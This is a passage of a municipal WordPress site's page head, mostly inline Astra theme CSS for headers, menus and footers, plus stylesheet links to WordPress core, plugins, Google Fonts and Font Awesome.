.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#1e73be;border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link,.ast-header-break-point .main-navigation ul .menu-item .menu-link{border-bottom-width:1px;border-color:#47a900;border-style:solid;}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu:last-child > .menu-item > .menu-link,.ast-header-break-point .main-navigation ul .menu-item .menu-link{border-bottom-width:1px;}.ast-desktop .ast-builder-menu-1 .menu-item:last-child > .menu-item > .menu-link{border-bottom-width:0;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-builder-menu-2{font-family:inherit;font-weight:inherit;}.ast-builder-menu-2 .menu-item > .menu-link{font-size:12px;font-size:0.66666666666667rem;color:#ffffff;}.ast-builder-menu-2 .menu-item > .ast-menu-toggle{color:#ffffff;}.ast-builder-menu-2 .sub-menu,.ast-builder-menu-2 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-2 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-2 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-2 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-2 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-2 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-2 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-2{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-2{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-2{display:flex;}}.main-header-bar .main-header-bar-navigation .ast-search-icon {display: block;z-index: 4;position: relative;}.ast-search-icon .ast-icon {z-index: 4;}.ast-search-icon {z-index: 4;position: relative;line-height: normal;}.main-header-bar .ast-search-menu-icon .search-form {background-color: #ffffff;}.ast-search-menu-icon.ast-dropdown-active.slide-search .search-form {visibility: visible;opacity: 1;}.ast-search-menu-icon .search-form {border: 1px solid var(--ast-search-border-color);line-height: normal;padding: 0 3em 0 0;border-radius: 2px;display: inline-block;-webkit-backface-visibility: hidden;backface-visibility: hidden;position: relative;color: inherit;background-color: #fff;}.ast-search-menu-icon .astra-search-icon {-js-display: flex;display: flex;line-height: normal;}.ast-search-menu-icon .astra-search-icon:focus {outline: none;}.ast-search-menu-icon .search-field {border: none;background-color: transparent;transition: all .3s;border-radius: inherit;color: inherit;font-size: inherit;width: 0;color: #757575;}.ast-search-menu-icon .search-submit {display: none;background: none;border: none;font-size: 1.3em;color: #757575;}.ast-search-menu-icon.ast-dropdown-active {visibility: visible;opacity: 1;position: relative;}.ast-search-menu-icon.ast-dropdown-active .search-field,.ast-dropdown-active.ast-search-menu-icon.slide-search input.search-field {width: 235px;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form {-js-display: flex;display: flex;align-items: center;}.ast-search-menu-icon.ast-inline-search .search-field {width : 100%;padding : 0.60em;padding-right : 5.5em;transition: all 0.2s;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form {padding-left: 2em;padding-right: unset;left: -1em;right: unset;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form .search-field {margin-right: unset;}.ast-search-menu-icon.slide-search .search-form {-webkit-backface-visibility: visible;backface-visibility: visible;visibility: hidden;opacity: 0;transition: all .2s;position: absolute;z-index: 3;right: -1em;top: 50%;transform: translateY(-50%);}.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder,.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder{opacity:0.5;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form{-js-display:flex;display:flex;align-items:center;}.ast-builder-layout-element.ast-header-search{height:auto;}.ast-header-search .astra-search-icon{font-size:18px;}@media (max-width:921px){.ast-header-search .astra-search-icon{font-size:18px;}}@media (max-width:544px){.ast-header-search .astra-search-icon{font-size:18px;}}.ast-header-search{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-search{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-search{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#019c10;background-image:none;min-height:80px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{grid-column-gap:160px;max-width:100%;padding-left:35px;padding-right:35px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:center;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:right;}.ast-footer-copyright.site-footer-focus-item {color:#ffffff;margin-left:0px;}@media (max-width:921px){.ast-footer-copyright{text-align:right;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.site-footer-focus-item {font-size:14px;font-size:0.77777777777778rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-above-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:50px;}.ast-desktop .ast-above-header-bar .main-header-menu > .menu-item{line-height:50px;}.ast-desktop .ast-above-header-bar .ast-header-woo-cart,.ast-desktop .ast-above-header-bar .ast-header-edd-cart{line-height:50px;}.ast-above-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}.ast-above-header.ast-above-header-bar{background-color:#3a8803;background-image:none;}.ast-header-break-point .ast-above-header-bar{background-color:#3a8803;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}}.ast-above-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-above-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-above-header-bar{display:grid;}}.footer-nav-wrap .astra-footer-vertical-menu {display: grid;}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li {margin: 0;}.footer-nav-wrap .astra-footer-horizontal-menu a {padding: 0 0.5em;}}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li:first-child a {padding-left: 0;}.footer-nav-wrap .astra-footer-horizontal-menu li:last-child a {padding-right: 0;}}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-horizontal-menu{justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{color:#ffffff;font-size:15px;font-size:0.83333333333333rem;}@media (max-width:921px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-horizontal-menu{justify-content:center;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu{display:grid;justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{padding-top:0px;padding-bottom:0px;padding-left:20px;padding-right:20px;}}@media (max-width:544px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-horizontal-menu{justify-content:center;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu{display:grid;justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu .menu-item{align-items:center;}}.footer-widget-area[data-section="section-footer-menu"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A400%2C&#038;display=fallback&#038;ver=4.11.17' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://itatuba.pb.gov.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.8.0' media='all' />
<style id='wpseopress-local-business-style-inline-css'>
span.wp-block-wpseopress-local-business-field{margin-right:8px}

/*# sourceURL=https://itatuba.pb.gov.br/wp-content/plugins/wp-seopress-pro/public/editor/blocks/local-business/style-index.css */
</style>
<style id='wpseopress-table-of-contents-style-inline-css'>
.wp-block-wpseopress-table-of-contents li.active>a{font-weight:bold}

/*# sourceURL=https://itatuba.pb.gov.br/wp-content/plugins/wp-seopress-pro/public/editor/blocks/table-of-contents/style-index.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://pmitatuba.sfo2.digitaloceanspaces.com/wp-content/uploads/font-awesome/v6.4.0/css/svg-with-js.css' media='all' />
<style id='font-awesome-svg-styles-inline-css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > 